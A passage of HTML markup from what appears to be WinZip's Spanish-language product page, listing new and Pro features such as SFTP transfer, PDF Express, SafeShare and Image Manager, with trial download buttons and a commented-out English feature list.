              <div class="tab-pane" id="what-new-image-7b" role="tabpanel" aria-labelledby="what-new-image-7b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v29/wz-whats-new-slide-7.png" alt="Uso compartido de archivos" class="img-fluid"> </div>
              <div class="tab-pane" id="what-new-image-8b" role="tabpanel" aria-labelledby="what-new-image-8b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v29/wz-whats-new-slide-8.png" alt="Transferencia segura por correo electrónico" class="img-fluid"> </div>
              <!-- <div class="tab-pane" id="what-new-image-2b" role="tabpanel" aria-labelledby="what-new-image-2b-tab"> 
                <video class="img-fluid lazy-loaded" muted loop playsinline autoplay width="800" height="600" poster="/static/wz/images/product/winzip/v27/video-1280x720.jpg">
                  <source src="/static/wz/images/product/winzip/v27/wz-whats-new-slide-2.mp4" type="video/mp4">
                </video>
              </div> -->

            </div>
          </div>
          <div class="col-lg-6">
            <div class="accordion nav" id="whats-new-accordion-module" role="tablist">
              <span data-bs-toggle="tab" data-bs-target="#what-new-image-1b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="whats-new-headingOne">
                  <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#whats-new-collapseOne" aria-expanded="true" aria-controls="whats-new-collapseOne">
                    <span class="new-callout-small">Novedad</span> Transferencia segura de archivos por FTP
                  </button>
                </h2>
                <div id="whats-new-collapseOne" class="accordion-collapse collapse show" aria-labelledby="whats-new-headingOne" data-bs-parent="#whats-new-accordion-module">
                  <div class="accordion-body">
                    <p>Para los particulares y organizaciones que tratan con datos confidenciales, el protocolo de transferencia segura de archivos (SFTP) proporciona mayor seguridad a la hora de transferir archivos. Ahora los usuarios pueden transferir archivos a un servidor remoto mediante un servicio SFTP. Cumple con todos los estándares y normas del sector e impulsa la protección de datos a través de cifrado sólido durante el tránsito.</p>
                  </div>
                </div>
              </div>
              </span>
              
              <span data-bs-toggle="tab" data-bs-target="#what-new-image-2b">
                <div class="accordion-item">
                  <h2 class="accordion-header" role="tab" id="whats-new-headingTwo">
                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#whats-new-collapseTwo" aria-expanded="false" aria-controls="whats-new-collapseTwo">
                      <span class="new-callout-small">Novedad</span> Cinta de navegación simplificada
                    </button>
                  </h2>
                  <div id="whats-new-collapseTwo" class="accordion-collapse collapse" aria-labelledby="whats-new-headingTwo" data-bs-parent="#whats-new-accordion-module">
                    <div class="accordion-body">
                      <p>Gracias a nuestra nueva cinta de navegación simplificada, ahora los usuarios pueden cambiar fácilmente entre una interfaz de cinta simplificada y avanzada, adaptando así la experiencia de WinZip a las necesidades individuales. La cinta simplificada ofrece acceso rápido a funciones de uso habitual y mantiene una IU limpia y despejada, mientras que la cinta avanzada garantiza el acceso a la gama completa de funciones de WinZip, lo que proporciona familiaridad y flexibilidad.</p>
                    </div>
                  </div>
                </div>
              </span>

              <span data-bs-toggle="tab" data-bs-target="#what-new-image-3b">
                <div class="accordion-item">
                  <h2 class="accordion-header" role="tab" id="whats-new-headingThree">
                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#whats-new-collapseThree" aria-expanded="false" aria-controls="whats-new-collapseThree">
                      Administración de PDF <span class="new-callout-small">mejorada</span>
                    </button>
                  </h2>
                  <div id="whats-new-collapseThree" class="accordion-collapse collapse" aria-labelledby="whats-new-headingThree" data-bs-parent="#whats-new-accordion-module">
                    <div class="accordion-body">
                      <p>WinZip PDF Express ofrece conversión, fusión, edición, y seguridad de archivos, así como gestión eficiente de documentos PDF. Con la opción añadida de responder y eliminar comentarios en PDF Express y un nuevo cuadro delimitador para una firma seleccionada, ahora los usuarios pueden colaborar con mayor eficiencia con miembros del equipo al tiempo que mantienen su trabajo más organizado. </p>
                    </div>
                  </div>
                </div>
              </span>

              <span data-bs-toggle="tab" data-bs-target="#what-new-image-4b">
                <div class="accordion-item">
                  <h2 class="accordion-header" role="tab" id="whats-new-headingFour">
                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#whats-new-collapseFour" aria-expanded="false" aria-controls="whats-new-collapseFour">
                      <span class="new-callout-small">Mejora</span> Descompresión de archivos por lotes
                    </button>
                  </h2>
                  <div id="whats-new-collapseFour" class="accordion-collapse collapse" aria-labelledby="whats-new-headingFour" data-bs-parent="#whats-new-accordion-module">
                    <div class="accordion-body">
                      <p>Disfrute de productividad mejorada gracias a la capacidad de descomprimir varios archivos a la vez en WinZip. Ahorre tiempo y esfuerzo extrayendo archivos directamente a las ubicaciones deseadas y simplifique de este modo su flujo de trabajo.</p>
                    </div>
                  </div>
                </div>
              </span>

              <span data-bs-toggle="tab" data-bs-target="#what-new-image-5b">
                <div class="accordion-item">
                  <h2 class="accordion-header" role="tab" id="whats-new-headingFive">
                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#whats-new-collapseFive" aria-expanded="false" aria-controls="whats-new-collapseFive">
                      <span class="new-callout-small">MEJORA</span> Detección de archivos duplicados
                    </button>
                  </h2>
                  <div id="whats-new-collapseFive" class="accordion-collapse collapse" aria-labelledby="whats-new-headingFive" data-bs-parent="#whats-new-accordion-module">
                    <div class="accordion-body">
                      <p>Experimente mayor eficiencia con nuestro Buscador de archivos duplicados de WinZip mejorado. Ahora puede filtrar archivos en función del tamaño antes de eliminar archivos duplicados, lo que permite una mejor organización y priorización de los archivos para optimizar el espacio de almacenamiento.</p>
                    </div>
                  </div>
                </div>
              </span>

              <span data-bs-toggle="tab" data-bs-target="#what-new-image-6b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="whats-new-headingSix">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#whats-new-collapseSix" aria-expanded="false" aria-controls="whats-new-collapseSix">
                    <span class="new-callout-small">MEJORA</span> Administración de imágenes
                  </button>
                </h2>
                <div id="whats-new-collapseSix" class="accordion-collapse collapse" aria-labelledby="whats-new-headingSix" data-bs-parent="#whats-new-accordion-module">
                  <div class="accordion-body">
                    <p>Con WinZip Image Manager ahora resulta muy fácil convertir y guardar archivos de imagen como PDF. Se ha reducido el número de pasos necesarios para gestionar los archivos de imagen, lo que facilita la administración y uso compartido de los gráficos.</p>
                  </div>
                </div>
              </div>
              </span>

              <span data-bs-toggle="tab" data-bs-target="#what-new-image-7b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="whats-new-headingSeven">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#whats-new-collapseSeven" aria-expanded="false" aria-controls="whats-new-collapseSeven">
                    Uso compartido de archivos <span class="new-callout-small">simplificado</span>
                  </button>
                </h2>
                <div id="whats-new-collapseSeven" class="accordion-collapse collapse" aria-labelledby="whats-new-headingSeven" data-bs-parent="#whats-new-accordion-module">
                  <div class="accordion-body">
                    <p>WinZip ahora permite a los usuarios comprimir, cifrar, convertir y compartir archivos o vínculos a archivos en la nube fácilmente con unos pocos clics. Al hacer clic en "Compartir" en la interfaz principal, se abre WinZip SafeShare, que optimiza el uso compartido de archivos con cifrado protegido con contraseña, fecha de caducidad, eliminación de datos, marcas de agua y fusión de PDF en un único flujo de trabajo. Ahora los mensajes de correo electrónico también son más fáciles de usar e informativos para los destinatarios.</p>
                  </div>
                </div>
              </div>
              </span>

              <span data-bs-toggle="tab" data-bs-target="#what-new-image-8b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="whats-new-headingEight">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#whats-new-collapseEight" aria-expanded="false" aria-controls="whats-new-collapseEight">
                    <span class="new-callout-small">Mejora</span> Transferencia segura por correo electrónico
                  </button>
                </h2>
                <div id="whats-new-collapseEight" class="accordion-collapse collapse" aria-labelledby="whats-new-headingEight" data-bs-parent="#whats-new-accordion-module">
                  <div class="accordion-body">
                    <p>Esta última actualización amplía la estética renovada y moderna de WinZip Courier y mejora aún más la experiencia de usuario al ofrecer mayor control sobre la configuración de Courier. Optimiza el proceso de transferir archivos por correo electrónico de manera segura, garantizando así un flujo de trabajo más fluido y eficiente.</p>
                  </div>
                </div>
              </div>
              </span>

            </div>
            <div class="mt-4">
              <a class="link-tertiary" href="/es/features/highlights/">Más información acerca de las funciones más recientes</a>
            </div>
          </div>
        </div>
      </div>
    </div>    
  </div>
</section>
<section id="features" class="content">
  <div class="container">
    <div class="row sec-block text-center justify-content-center">
      <div class="section-intro col-sm-10 py-5">
        <h2>Funciones que alimentan su flujo de trabajo</h2>
        <p>Desde la compatibilidad con innumerables formatos de archivo a la integración perfecta en la nube, WinZip viene repleto de todas las herramientas y funciones que necesita para trabajar con protección total y productividad acelerada.</p>
      </div>
    </div>
    <div class="accordion-section pb-5">
      <div>
        <div class="row">
          <div class="col-lg accordion-img">
            <div class="tab-content" id="nav-tabContent">
              <div class="tab-pane show active" id="image-1b" role="tabpanel" aria-labelledby="image-1b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v27/save-time-space.jpg" alt="Ahorre tiempo y espacio valiosos en el equipo" class="img-fluid lazy-loaded"> </div>
              <div class="tab-pane" id="image-2b" role="tabpanel" aria-labelledby="image-2b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v27/manage-files-in-one-location.jpg" alt="Administre sus archivos en una práctica ubicación" class="img-fluid lazy-loaded"> </div>
              <div class="tab-pane" id="image-3b" role="tabpanel" aria-labelledby="image-3b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v27/protect-your-data.jpg" alt="Proteja sus datos" class="img-fluid lazy-loaded"> </div>
              <div class="tab-pane" id="image-4b" role="tabpanel" aria-labelledby="image-4b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v27/open-any-format-share-anywhere.jpg" alt="Abra cualquier formato y comparta en todas partes" class="img-fluid lazy-loaded"> </div>
              <div class="tab-pane" id="image-5b" role="tabpanel" aria-labelledby="image-5b-tab"> <img intrinsicsize="800x600" height="600" width="800" data-src="/static/wz/images/product/winzip/v27/set-forget-bkg-tools.jpg" alt="Configure y olvide herramientas de fondo" class="img-fluid lazy-loaded"> </div>
            </div>
          </div>
          <div class="col-lg-6">
            <div class="accordion nav" id="accordion-module" role="tablist">
              <span data-bs-toggle="tab" data-bs-target="#image-1b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="headingOne">
                  <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">Ahorre tiempo y espacio valiosos en el equipo</button>
                </h2>
                <div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#accordion-module">
                  <div class="accordion-body">
                    <p>Gracias a la compresión de archivos eficiente y la detección de archivos duplicados, puede almacenar, abrir, comprimir, cifrar y compartir varios archivos y archivos de gran tamaño rápida y fácilmente. La eficacia de WinZip mantiene el equipo organizado sin ningún esfuerzo y simplifica las tareas que requieren mucho tiempo. Su tiempo es valioso: dedíquelo a lo que más importa.</p>
                  </div>
                </div>
              </div>
              </span>
              <span data-bs-toggle="tab" data-bs-target="#image-2b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="headingTwo">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">Administre sus archivos en una práctica ubicación</button>
                </h2>
                <div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#accordion-module">
                  <div class="accordion-body">
                    <p>Acceda, organice y administre sus archivos en el equipo, la red o el servicio en la nube. La solución integral de WinZip proporciona herramientas diseñadas para eliminar y evitar archivos innecesarios, acelerar las tareas que requieren mucho tiempo y evitar la molestia de tener que usar varias apps.</p>
                  </div>
                </div>
              </div>
              </span>
              <span data-bs-toggle="tab" data-bs-target="#image-3b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="headingThree">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">Proteja sus datos</button>
                </h2>
                <div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#accordion-module">
                  <div class="accordion-body">
                    <p>Los datos personales, las contraseñas y la información confidencial son valiosos y puede resultar preocupante guardarlo todo en el equipo. WinZip garantiza la seguridad y tranquilidad con funciones de cifrado fáciles de usar para proteger la información y los datos. Cifre al comprimir, cree documentos PDF de solo lectura y añada marcas de agua para impedir su copia.</p>
                  </div>
                </div>
              </div>
            </span>
            <span data-bs-toggle="tab" data-bs-target="#image-4b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="headingFour">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">Abra cualquier formato y comparta en todas partes</button>
                </h2>
                <div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#accordion-module">
                  <div class="accordion-body">
                    <p>Al ser compatible con todos los formatos principales para abrir, visualizar, comprimir o compartir, puede compartir archivos de gran tamaño en cualquier lugar por correo electrónico, servicios en la nube, redes sociales y mensajería instantánea. Comparta vínculos rápidamente a sus archivos en la nube.</p>
                  </div>
                </div>
              </div>
            </span>
            <span data-bs-toggle="tab" data-bs-target="#image-5b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="headingFive">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">Configure y olvide herramientas de fondo</button>
                </h2>
                <div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#accordion-module">
                  <div class="accordion-body">
                    <p>Las herramientas de fondo automatizadas constituyen una forma rápida y práctica de mejorar la productividad y proteger el equipo. Configure la limpieza automática y organice acciones y programe rutinas de copia de seguridad para mantener los archivos seguros y organizados sin el trabajo manual.</p>
                  </div>
                </div>
              </div>
            </span>
            </div>
          </div>
        </div>
      </div>
    </div>    
    <div class="justify-content-center pb-5 sec-block text-center">
      <h2 class="mb-4">Proteja sus archivos y comparta con confianza</h2>
      <p class="pb-5 try-free-button">
				<a data-track-event="e_trialDownload" data-track-attr-productsku="ESDWZSTDSUT1YRSUB" data-track-attr-context="hero-button" href="https://download.winzip.com/gl/nkln/winzip77-pp.exe" data-no-redirect class="btn btn-secondary downloadLink show-win" id="downloadProd" title="Descargar versión de prueba gratuita">Probarlo gratis</a>
				<a data-track-event="e_trialDownload" data-track-attr-productsku="ESDWZMAC12EN" data-track-attr-context="hero-button" href="https://download.winzip.com/winzipmacedition12.dmg" data-no-redirect class="btn btn-secondary downloadLinkMac show-mac" id="downloadProd" style="display:none;" title="Descargar versión de prueba gratuita">Probarlo gratis</a>
				</p>
    </div>
  </div>
  <div class="old-new-features">
    <div class="container">        
      <div class="row text-center justify-content-center">
        <div class="section-intro col-sm-10 pt-5">
          <h2>Apps de WinZip Pro</h2>
          <p>Experimente productividad más allá de la compresión con apps de Pro exclusivas al alcance de la mano.</p>
        </div>
      </div>
      
      <div class="accordion-section py-5">
        <div class="container">
        <div class="row">
          <div class="col-lg accordion-img order-lg-last">
            <div class="tab-content" id="old-features-nav-tabContent">
              <div class="tab-pane show active" id="old-features-image-1b" role="tabpanel" aria-labelledby="old-features-image-1b-tab">
                <video class="img-fluid lazy-loaded" muted loop playsinline autoplay width="916" height="760" poster="/static/wz/images/product/winzip/v27/video916x760.gif">
                  <source data-src="/static/wz/images/product/winzip/v27/video/safe-share.mp4" type="video/mp4">
                </video>
              </div>
              <div class="tab-pane" id="old-features-image-2b" role="tabpanel" aria-labelledby="old-features-image-2b-tab"> 
                <video class="img-fluid lazy-loaded" muted loop playsinline autoplay width="916" height="758" poster="/static/wz/images/product/winzip/v27/video916x758.gif">
                  <source data-src="/static/wz/images/product/winzip/v27/video/duplicate-file-finder.mp4" type="video/mp4">
                </video>
              </div>
              <div class="tab-pane" id="old-features-image-3b" role="tabpanel" aria-labelledby="old-features-image-3b-tab"> 
                <video class="img-fluid lazy-loaded" muted loop playsinline autoplay width="916" height="758" poster="/static/wz/images/product/winzip/v27/video916x758.gif">
                  <source data-src="/static/wz/images/product/winzip/v27/video/pdf-express.mp4" type="video/mp4">
                </video>
              </div>
              <div class="tab-pane" id="old-features-image-4b" role="tabpanel" aria-labelledby="old-features-image-4b-tab"> 
                <video class="img-fluid lazy-loaded" muted loop playsinline autoplay width="916" height="758" poster="/static/wz/images/product/winzip/v27/video916x758.gif">
                  <source data-src="/static/wz/images/product/winzip/v27/video/image-manager.mp4" type="video/mp4">
                </video>
              </div>
              
            </div>
          </div>
          <div class="col-lg-6">
            <div class="accordion nav" id="old-features-accordion-module" role="tablist">
              <span data-bs-toggle="tab" data-bs-target="#old-features-image-1b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="old-features-headingOne">
                  <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#old-features-collapseOne" aria-expanded="true" aria-controls="old-features-collapseOne">
                    WinZip® SafeShare
                  </button>
                </h2>
                <div id="old-features-collapseOne" class="accordion-collapse collapse show" aria-labelledby="old-features-headingOne" data-bs-parent="#old-features-accordion-module">
                  <div class="accordion-body">                    
                    <p>(Pro/Enterprise)</p>
                    <p>Una experiencia de uso compartido modernizada. Comparta sus archivos con confianza y seguridad en un entorno intuitivo creado teniendo en cuenta la simplicidad. Esta eficaz herramienta para compartir le permite compartir, comprimir y cifrar, todo desde una sencilla interfaz. Comparta archivos fácilmente en una o varias ubicaciones, rodeados de capas adicionales de seguridad, incluido el cifrado de nivel militar y las funciones de autodestrucción. </p>
                  </div>
                </div>
              </div>
              </span>
              <span data-bs-toggle="tab" data-bs-target="#old-features-image-2b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="old-features-headingTwo">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#old-features-collapseTwo" aria-expanded="false" aria-controls="old-features-collapseTwo">
                    Buscador de archivos duplicados de WinZip®
                  </button>
                </h2>
                <div id="old-features-collapseTwo" class="accordion-collapse collapse" aria-labelledby="old-features-headingTwo" data-bs-parent="#old-features-accordion-module">
                  <div class="accordion-body">
                    <p>(Pro/Enterprise)</p>
                    <p>Ahorre tiempo y espacio valiosos en el equipo con la nueva utilidad de desduplicación, ahora en forma de app de escritorio. Los archivos duplicados a menudo pasan desapercibidos y la identificación manual de duplicados puede resultar compleja y laboriosa. WinZip ofrece una solución rápida y fácil con preajustes y opciones de automatización y junto con notificaciones personalizables de detección y verificación para aumentar la seguridad.</p>
                    <p>Con la introducción de la nueva pantalla de inicio ahora los usuarios pueden explorar una gama más completa de apps más allá de la compresión, acceder fácilmente al nuevo portal de ideas y explorar la base de conocimientos autoservicio. Además, la nueva información y las actualizaciones de productos siempre están disponibles para que los usuarios puedan mantenerse informados y actualizados.</p>
                  </div>
                </div>
              </div>
              </span>
              <span data-bs-toggle="tab" data-bs-target="#old-features-image-3b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="old-features-headingThree">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#old-features-collapseThree" aria-expanded="false" aria-controls="old-features-collapseThree">
                    WinZip® PDF Express
                  </button>
                </h2>
                <div id="old-features-collapseThree" class="accordion-collapse collapse" aria-labelledby="old-features-headingThree" data-bs-parent="#old-features-accordion-module">
                  <div class="accordion-body">
                    <p>(Pro/Enterprise)</p>
                    <p>Mucho más que su lector básico de PDF, ahora con rendimiento y usabilidad mejorados. Entre las funciones multiuso figuran la exportación de un PDF a Word o un archivo de imagen o crear un PDF a partir de cualquier documento. Cambie el orden, añada o elimine páginas y combine fácilmente varios documentos en un único PDF. Aplique una marca de agua personalizada, proteja y comparta en cualquier lugar. </p>
                  </div>
                </div>
              </div>
              </span>
              <span data-bs-toggle="tab" data-bs-target="#old-features-image-4b">
              <div class="accordion-item">
                <h2 class="accordion-header" role="tab" id="old-features-headingFour">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#old-features-collapseFour" aria-expanded="false" aria-controls="old-features-collapseFour">
                    WinZip® Image Manager
                  </button>
                </h2>
                <div id="old-features-collapseFour" class="accordion-collapse collapse" aria-labelledby="old-features-headingFour" data-bs-parent="#old-features-accordion-module">
                  <div class="accordion-body">
                    <p>(Pro/Enterprise)</p>
                    <p>Ahora con rendimiento y usabilidad mejorados. Organice, comparta y proteja con confianza todas sus fotografías en una sola app dedicada. Convierta formatos, gire, cambie el tamaño y recorte para una o varias imágenes muy fácilmente. La seguridad mejorada le permite eliminar la información de la cámara y los datos EXIF, incluida la ubicación GPS, e incluye compresión sin pérdida y cifrado de nivel bancario. </p>
                  </div>
                </div>
              </div>
              </span>
            </div>
          </div>
        </div>
        </div>
      </div>  
    </div>
  </div>
  <div class="container">
    <div class="row sec-block no-padding-top flex-box justify-content-md-center pb-5">
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="320x181" height="181" width="320"  data-src="/static/wz/images/product/winzip/v29/icon-auto-clean.png" alt="Limpie automáticamente su equipo y organícelo" class="img-fluid lazy-loaded">
          <div class="content">
            <h4 class="fw-normal">Limpie automáticamente su equipo y organícelo</h4>
            <p>No hay nada mejor que la limpieza automática. Gracias a esta eficiente función, ya no tendrá que hacer clic para seleccionar una acción, sino que sucede automáticamente. Con nuestras herramientas de fondo de WinZip, usted define las reglas para eliminar archivos antiguos y ahorrar así espacio, mantener la velocidad y proteger sus archivos.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="320x181" height="181" width="320"  data-src="/static/wz/images/product/winzip/v29/icon-files-shared.png" alt="Carpeta Archivos compartidos conmigo" class="img-fluid lazy-loaded">
          <div class="content">
            <h4 class="fw-normal">Carpeta Archivos compartidos conmigo</h4>
            <p>¡Todos sus archivos en un solo lugar! Bienvenido a un proceso optimizado que le permite encontrar al instante todos los archivos que han compartido con usted otros usuarios. WinZip admite varias nubes, por lo que puede acceder a Google Drive, OneDrive y muchos otros servicios de almacenamiento de archivos basados en la nube de compañeros de trabajo, amigos y familiares en una sola aplicación.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="320x181" height="181" width="321"  data-src="/static/wz/images/product/winzip/v29/icon-batch-conversion.png" alt="Funciones de conversión por lotes" class="img-fluid lazy-loaded">
          <div class="content">
            <h4 class="fw-normal">Funciones de conversión por lotes</h4>
            <p>Con esta opción flexible puede realizar diversas tareas de conversión de manera simultánea, como convertir un archivo a PDF o de PDF, combinar archivos en un único PDF, convertir o reducir fotos, firmar un PDF o añadir una marca de agua. Basta con que seleccione los archivos que desea cambiar y luego elija las opciones de conversión adecuadas que desea aplicar y ya está.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="320x181" height="181" width="320"  data-src="/static/wz/images/product/winzip/v29/icon-seamlessly-switch.png" alt="Cambie sin interrupción entre el Explorador de Windows y WinZip" class="img-fluid lazy-loaded">
          <div class="content">
            <h4 class="fw-normal">Cambie sin interrupción entre el Explorador de Windows y WinZip</h4>
            <p>¡Tiene opciones! Haga clic con el botón secundario en una carpeta para abrir un archivo en WinZip o en el Explorador de Windows. Cambie a WinZip con un solo clic desde el Explorador y obtenga acceso directo a las herramientas avanzadas de administración de archivos de WinZip, como cambio de nombre, conversión y cifrado masivos.</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="320x181" height="181" width="320"  data-src="/static/wz/images/product/winzip/v29/icon-quick-access.png" alt="Acceso rápido a contactos recientes" class="img-fluid lazy-loaded">
          <div class="content">
            <h4 class="fw-normal">Acceso rápido a contactos recientes</h4>
            <p>Acceda a sus contactos más frecuentes más rápido y con mayor eficiencia. WinZip ahora ofrece una opción para poder seleccionar rápidamente de la lista de contactos de remitentes a los que ha enviado mensajes de correo electrónico recientemente. ¡Se acabó el tener que perder tiempo buscando por toda la libreta de direcciones!</p>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-6 col-lg-4">
        <div class="feature"> <img intrinsicsize="320x181" height="181" width="321"  data-src="/static/wz/images/product/winzip/v29/icon-personal-cloud.png" alt="Compatibilidad con unidades NAS en la nube personal" class="img-fluid lazy-loaded">
          <div class="content">
            <h4 class="fw-normal">Compatibilidad con unidades NAS en la nube personal</h4>
            <p>Conecte WinZip al servicio Western Digital My Cloud y acceda a los archivos de su nube personal, esté donde esté. Al igual que los servicios en la nube tales como OneDrive y Dropbox, puede usar WinZip para explorar y administrar sus archivos desde cualquier parte mediante su WD My Cloud personal.</p>
          </div>
        </div>
      </div>
    </div>
    <!-- <div class="text-center toggle sec-block no-padding-top py-5"> <a class="btn btn-secondary collapsed" data-bs-toggle="collapse" href="#all-features" role="button" aria-expanded="false" aria-controls="all-features">See all features</a> </div>
    <div class="collapse pb-5" id="all-features" aria-expanded="false" style="height: 0px;">
      <div class="container">
        <div class="row sec-block no-padding-top">
          <div class="col-sm-6">
            <ul>
              <li><strong>Combine PDF features:</strong> WinZip 27 Pro enables you to merge all your PDF files, even those generated by WinZip conversions. You can now merge a wide variety of files and images into a single PDF in one easy step.</li>
              <li><strong>Combine Multiple PDF files into One PDF:</strong> Use WinZip Pro or Enterprise to combine your PDFs. You can convert multiple PDF files into a single PDF file to save, zip, or share. You can even organize the order of pages in your PDF, then combine and protect them with WinZip’s PDF security features.</li>
              <li><strong>Easy access to Background Tools:</strong> Use WinZip Pro or Enterprise to combine your PDFs. You can convert multiple PDF files into a single PDF file to save, zip, or share. You can even organize the order of pages in your PDF, then combine and protect them with WinZip’s PDF security features.</li>
              <li><strong>Sign new and existing PDF files:</strong> Use WinZip®️ Pro to protect PDF files from unauthorized changes. All types of PDFs are supported - from those sent to you, to files you convert to PDF using WinZip®️ 26 Pro. Sign, encrypt, and send important documents in seconds, with the added peace of mind from WinZip®️ 26’'s banking-level encryption.</li>
              <li><strong>Update contents of a Zip file to match the source:</strong> Refresh the content of a Zip file to match the content of the original source folder. The documents you zip change all the time, and now you can keep all your zip files up to date with fewer clicks.</li>
              <li><strong>Search Files faster:</strong> Stop searching for files in all the wrong places. Use WinZip’s new built-in search feature to quickly track down files stored locally, on your network, or in your cloud storage, even when you don’t remember where you put them.</li>
              <li><strong>Pin Favorites in the Files Pane:</strong> Pin and access favorite files and folders in WinZip’s Files Pane. The Files Pane is already a convenient way to manage, zip, and unzip your files. Now you can pin your favorite local, network, and cloud-based files to the Quick Access section and access them with the click of a button.</li>
              <li><strong>Shell Extensions supported in the Files Pane:</strong> Perform shell extension operations right from the Files Pane. Getting better Explorer functionality is as simple as adding Shell Extensions to the Explorer context menu. Now that WinZip’s Files Pane supports these exten-sions, you no longer need to leave it to perform operations previously only available in Explorer.</li>
              <li><strong>Create Backup Jobs from Explorer:</strong> Use WinZip Pro or Enterprise to create Backup jobs from the Explorer context menu. Just select files in Windows Explorer, select Create a WinZip Job, and choose when and how often your job runs. WinZip will walk you through Zipping and storing selected files, optional notifications, and sharing features.</li>
              <li><strong>Manage file clutter more efficiently:</strong> Set a schedule for WinZip’s Cleaner Tools to find computer, network, or cloud storage files you haven’t used in a while. Then decide if you want to delete, zip, or relocate them. You can even use the new Ignore option to prevent files you don’t want to clean from being flagged. And WinZip Pro and Enterprise users can create cus-tom, filter-based cleaners.</li>
              <li><strong>Get improved Zip File Performance with Direct Access:</strong> Use WinZip’s Direct Access to bump up cloud-stored Zip file performance by downloading only parts of a file as you need them. The larger the Zip file, the better performance you’ll experience. Direct Access even down-loads extra Zip file parts in the background and keeps them ready while you’re choosing files to unzip or view.</li>
            </ul>
          </div>
          <div class="col-sm-6 second-col">
            <ul>
              <li><strong>Switch Easily between Zip and Zipx:</strong> You can now use a simple Ribbon toggle to switch between creating a Zip or Zipx file. And when you’re ready to save, you can choose between saving your file as Zip or Zipx.</li>
              <li><strong>Enjoy Extended Enterprise cloud support:</strong> WinZip Enterprise users will enjoy expanded Enterprise cloud services. With better control and a better fit for your business in mind, WinZip’s supported cloud services have expanded to include OpenStack and SwiftStack regions and credential files, Alibaba, Wasabi, HP, Oracle, Azure, WebDAV, CenturyLink, IONOS, and OVH cloud providers.</li>
              <li><strong>Drag and Drop "Add to Zip" in WinZip’s Files Pane:</strong> Easily add files to Zip files displayed in WinZip's Files pane. Simply drag and drop your files onto a Zip file in the WinZip Files pane and it gets added—just like that!</li>
              <li><strong>Direct Access Technology for faster display and unzipping:</strong> WinZip's Direct Access Technology provides a noticeable reduction in time to display and unzipping large Zip files stored in the cloud.</li>
              <li><strong>Prompt to unzip on open:</strong> Now you can instantly unzip any Zip file in Explorer, or from the WinZip Files Pane, the WinZip Ribbon, or File menu. Easily unzip files to the folder that it originated from, your Documents folder, or a folder that you choose!</li>
              <li><strong>Unzip to file pane folder:</strong> With a single click of a button, you can unzip any file to the selected folder in the Files Pane.</li>
              <li><strong>Faster start-up performance:</strong> Now you can get to work faster and strictly focus on the task at hand thanks to significantly quicker start-up times.</li>
              <li><strong>POSIX TAR support:</strong> You can now open and unzip POSIX TAR files in the updated compression format.</li>
              <li><strong>Replace Zip Files with their Content:</strong> Quickly and easily unzip a group of Zip files and replace them with their native files.</li>
